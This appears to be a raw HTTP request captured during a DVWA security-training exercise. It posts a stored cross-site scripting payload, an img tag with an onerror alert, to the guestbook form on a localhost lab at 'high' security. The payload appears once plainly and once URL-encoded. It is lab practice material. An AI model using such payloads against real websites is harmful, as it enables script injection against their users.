 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 86
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=a0k1ph0t371r8kusk3nphbjb02
txtName=<img src=1
onerror=alert(1)>&mtxMessage=%3Cimg+src%3D1+onerror%3Dalert%281%29%3E&btnSign=Sign+Guestbook